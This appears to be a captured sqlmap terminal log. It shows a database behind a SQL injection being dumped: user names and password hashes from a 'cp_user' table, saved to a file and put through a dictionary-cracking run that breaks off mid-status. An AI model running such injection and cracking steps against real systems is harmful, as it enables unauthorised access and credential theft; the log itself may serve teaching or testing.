 [18:55:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[18:55:27] [INFO] fetching entries of column(s) 'u_id, u_name, u_pass, u_type' for
 table 'cp_user' in database 'pha'
[18:55:27] [INFO] recognized possible password hashes in column 'u_pass'
do you want to store hashes to a temporary file for eventual further processing wi
th other tools [y/N] y
[18:55:30] [INFO] writing hashes to a temporary file '/tmp/sqlmapn42oscoj1884/sqlm
aphashes-drlfxaip.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[18:55:32] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter
)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[18:55:37] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[18:55:41] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[18:55:41] [WARNING] multiprocessing hash cracking is currently not supported on t
his platform
[18:55:59] [INFO] current status: loppa... -